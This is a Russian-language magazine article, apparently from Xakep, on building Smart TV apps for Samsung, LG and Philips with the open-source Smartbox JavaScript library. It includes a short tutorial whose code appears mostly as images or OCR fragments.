Разговоры про Smart TV в последнее время участились, продаются умные телевизоры больше, чем обычные, их аудитория постоянно растет, но вот магазины приложений пустуют. Почему так? Ведь, казалось бы, разработка под Smart TV не отличается от frontend'а: привычные JavaScript, HTML, CSS и браузер. Все дело в том, что кодинг под Smart TV имеет свои специфические особенности, о которых лучше знать еще при проектировании приложения.

#### **Что такое Smart TV и зачем нужны приложения в телевизорах?**

Представь, что ты заходишь на кухню. Холодильник сообщает, что можно приготовить из имеющихся продуктов, а затем перекидывает выбранный рецепт на мультиварку. Безумие? Таким же безумием казались приложения в телевизорах еще лет двадцать назад.

Что же такое Smart TV? Это интернет и интерактивные сервисы в телевизоре или телевизионном ресивере, или, вкратце, компьютер в форм-факторе «зомбоящика». Первую попытку реализовать подобие Smart TV предприняла компания Microsoft в далеком 1997 году, но идея провалилась из-за dial-up-соединения и CRT-телевизоров.

Позднее возник другой способ сделать телевизор «умным»: в 2000 году стали появляться устройства Set Top Box (STB) различных производителей, расширяющие функционал стандартного (кабельного, спутникового) ТВ. STB — это обычная телевизионная приставка, принимающая сигнал цифрового телевидения, декодирующая и преобразующая его в аналоговый сигнал для вывода через разъемы RCA или SCART либо выводящая сигнал через разъем HDMI на телевизор. Но с ростом скорости соединения и новыми технологиями экранов стали появляться телевизоры со встроенным функционалом Smart TV, и с 2009 года

началась сертификация таких устройств. В настоящий момент технология Smart TV внедряется в различные устройства: телевизоры, ресиверы цифрового телевидения, Blu-ray-проигрыватели, игровые консоли и аналогичные им девайсы.

Приложения умного ТВ позволяют просматривать различный видеоконтент: фильмы, сериалы, записи и трансляции передач и спортивных событий, музыкальные клипы, видеоролики; дают возможность читать новости, просматривать социальные сети и общаться по Skype или другому VoIP. Существуют развивающие приложения для детей и игры.



Если ты знаком с frontend-разработкой, то уже можешь приступать к созданию приложения, ничего нового учить не придется. Правда, необходимо учитывать особенности телевизоров:

- Если планируешь разработку для моделей 2011 года и старше, то не рассчитывай на помощь CSS3. Вспоминай, как делать спрайты, и приготовься к интересным особенностям CSS, которые не встречаются в браузерах на компьютере и редко поддаются логичному объяснению.
- Мощность вычислительного модуля телевизора в разы слабее компьютера, не удивляйся, что анимации в старых моделях будут отнюдь не плавными, а при измерении скорости исполнения кода окажется, что он в десятки и сотни раз медленнее, чем в браузере.
- Слабая документация у некоторых производителей, а иногда и полное ее отсутствие могут привести тебя в отчаяние и заставят проводить часы на форумах разработчиков.
- Для тестирования придется использовать реальные телевизоры. Эмуляторы не повторяют полного функционала устройств и часто содержат свои собственные, не возникающие на реальных устройствах баги.
- В телевизорах полностью отсутствуют средства отладки, придется использовать свои «велосипеды» при разработке.
- Непривычное взаимодействие пользователя с приложением. Учитывай, что, скорее всего, передвигаться по приложению тебе придется с помощью одного пальца руки, нажимая на кнопки пульта управления (правда, можно еще управлять голосом, жестами и гироскопическим пультом, как, например, у LG, но такое встречается далеко не во всех моделях и не у каждого производителя). На этапе проектирования приложения необходимо учитывать не только навигацию внутри приложения, но и ввод данных в инпуты.
- Необходимо прорабатывать ситуацию потери соединения. Небольшая подсказка: тестировщики Samsung в процессе премодерации для своего магазина любят при проигрывании видео отключить сетевой кабель из разъема и смотреть, как эта ситуация отрабатывается в приложении :).
- Разнообразие JavaScript API платформ усложнит кроссплатформенную разработку в разы, каждый производитель предоставляет свой API для взаимодействия с внутренним функционалом (проигрывание видео, отображение клавиатуры и прочее).

Ниже краткое описание популярных платформ, чтобы ты знал, с чем придется работать.



Samsung сейчас занимает наибольшую долю среди всех телевизоров с поддержкой технологии Smart TV. В моделях 2010 и 2011 года в качестве движка браузера используется MAPLE — сильно измененная версия Gecko, который был в Firefox 3.0. К счастью разработчиков, компания отказалась продолжать изобретать свой велосипед и с 2012 года в телевизорах Samsung Smart TV используется WebKit.

Помимо управления с пульта ДУ, в этой платформе можно использовать управление голосом и жестами (начиная с моделей 2012 года), а также подключать привычную мышь и клавиатуру.

Для разработчиков Samsung предоставляет SDK с эмуляторами и своей средой разработки на базе Eclipse. На сайте есть документация с множеством примеров и возможность удаленного тестирования на реальных устройствах модельного ряда 2013-го и выпущенных позднее (очень полезная для тестирования возможность). Есть недокументированный функционал, поэтому ответ порой придется искать на форуме, к счастью русскоязычном.

Ключевые возможности API: управление звуком из приложения, получение данных сети и модели, широкие возможности управления плеером.

#### **САЙТ ДЛЯ РАЗРАБОТЧИКОВ:** SAMSUNGDFORUM.COM



Отличительная черта этой платформы — возможность использовать Magic Remote, гироскопический анатомический пульт управления. Движение пульта в пространстве сопровождается движением курсора на экране, что очень сильно упрощает навигацию внутри приложений.

Из других способов управления — многокнопочный пульт и распознавание голоса. Во всех моделях LG Smart TV используется WebKit, что значительно сокращает количество «специфичных» багов.

LG предоставляет для разработчиков подробную документацию и SDK с эмуляторами и средой разработки, построенной на основе Eclipse. У платформы LG есть еще одна особенность — приложение необходимо зашифровать на сайте перед выгрузкой на устройство.

Компания LG является учредителем Smart TV Alliance — это проект, созданный в 2012 году совместными усилиями с TP Vision (компанией, производящей телевизоры под брендом Philips) в целях создания унифицированной платформы приложений для умных телевизоров.



Достаточно своеобразная платформа. Вторая по объемам продаж в России, но, несмотря на это, разработка для Philips конкретно прокачивает навыки логического мышления, так как документация невероятно скудная :).

Вот что известно про эту платформу:

- До моделей 2012 года вместо HTML необходимо было использовать CE-HTML (специально разработанный стандарт для телевизоров и мобильных устройств на основе XHTML).
- Нет структурированной документации, зато есть примеры и немного статей, из которых можно крупицами собирать информацию.
- Очень плохой эмулятор и отсутствие возможности запустить приложение полноценно в телевизоре. Для тестирования приходится открывать приложение во встроенном в устройство браузере.

#### РАЗРАБОТКА КРОСС-ПЛАТФОРМЕННОГО **ПРИЛОЖЕНИЯ ПРИ ПОМОШИ SMARTBOX**

Как ты понял, в разработке приложения для Smart TV очень много особенностей. Недолго думая, мы с командой решили создать библиотеку, основываясь на опыте кроссплатформенной разработки для умных телевизоров. Вот список того, чем наши наработки могут упростить тебе жизнь:

- возможность написать абстрактный код, основываясь на АРІ библиотеки, а не каждого TV или приставки;
- добавление новой поддерживаемой платформы без изменения кода самого приложения;
- плагин навигации, позволяющий переключать фокус внутри приложения без лишних проблем;
- инпуты и виртуальная мультиязычная клавиатура;
- плагин для использования возможности управления голосом:
- плагин легенды (подсказки по клавишам внизу экрана);
- абстракция LocalStorage хранение данных на конечных устройствах;
- абстракция над функциями плеера;
- удобная замена console.log в телевизоре.

На данный момент библиотека позволяет запускать приложение на трех мажорных платформах:

Samsung;

- LG:
- Philips.

Кроме того, Smartbox без проблем запускается и на приставке STB Mag 200/250.

#### LET'S GO!

Но довольно теории, давай попробуем написать кроссплатформенное приложение для ТВ, используя Smartbox. Наше приложение будет иметь меню, список видео из внешнего файла, демонстрацию навигации и примеры полей ввода с виртуальной клавиатурой. Приложение будет в трендовом Flat-лизайне.

Накидаем HTML для меню:



Info

Самое важное, что стоит тут отметить, - атрибуты data-\* и класс nav-item. Атрибут data-nav\_type="vbox" служит для оптимизации навигации, при его использовании фо-

кус начинает перемещаться от одного sibling-элемента к другому. Атрибут data-nav loop="true" позволяет зацикливать навигацию в рамках своего элемента. Все видимые элементы с классом nav-item могут получить на себя фокус и позже инициировать события (focus, click, etc). Атрибут data-content будем использовать для отображения сцен приложения. Добавим HTML для сцен.



Теперь HTML нашего приложения готов, приступим к написанию главного JS-файла приложения app.js. После инициализации самого Smartbox происходит старт приложения.

// SB() - главная функция Smartbox, вызывается // после инициализации всех плагинов и запуска

Добавить новую платформу в Smartbox не составит труда, в репозитории ты сможешь найти документацию, как это сделать. Код библиотеки мы выложили на GitHub (github.com/immosmart/ smartbox).



Дизайн приложения

34




Во время инициализации покажем легенду, запустим навигацию и установим основные обработчики событий для клавиш пульта и плеера.



 Player.togglePause(); }, 'nav\_key:exit': function(){ SB.exit(); <sup>}</sup> }); };

Метод showContent будет скрывать текущую сцену и отображать новую. Каждая сцена будет иметь три метода — init для разовой инициализации и show/hide для управления ото-

бражением. Реализация методов отображения будет одинаковой во всех сценах:



Ну а теперь приступаем к реализации сцен, я буду приводить код без методов show/hide. Но для начала вынесем список видео в отдельный файл:



#### **Сцена сосписком**

**видео**



**Сценасинпутами ивиртуальнойклавиатурой**

},



XAKEP 05/184/2014

Копаемся в ящике



Теперь можно вводить данные в поля ввода, отображать и скрывать клавиатуру. Остается добавить код для сцены с примером навигации. На элементе с классом nav-item вызывается событие nav\_focus при попадании фокуса на него и nav\_blur при потере фокуса. Добавим обработчики для этих событий в сцене.



Основной код для сцен готов, приложение функционирует, остается только добавить подсказки для клавиш в плагине легенды. Все возможные кнопки в легенде представлены на рисунке справа, а пользоваться клавишами несложно:



Готовый код приложения ты можешь найти тут: goo. gl/2Nrbc5. Также можешь посмотреть на приложение в действии (goo.gl/qT97oY). В браузере навигация осуществляется с помощью мыши или стрелок клавиатуры, а кнопки пульта RED, YELLOW, GREEN, BLUE заменяются на клавиши A, B, C, D.

#### ЗАКЛЮЧЕНИЕ

Теперь ты подготовлен к встрече со Smart TV в боевых условиях разработки. Если хочешь поучаствовать в разработке Smartbox - мы всегда рады pull request'ам на GitHub. А если возникли вопросы по разработке под Smart TV - пиши мне! Э

НАД<br>**TEMOЙ HOMEPA РАБОТАЛИ** Андрей Чупейкин Денис Бугарчев Александр Копцов Максим Сахаров Артем Сапегин Денис Чинин

rainx

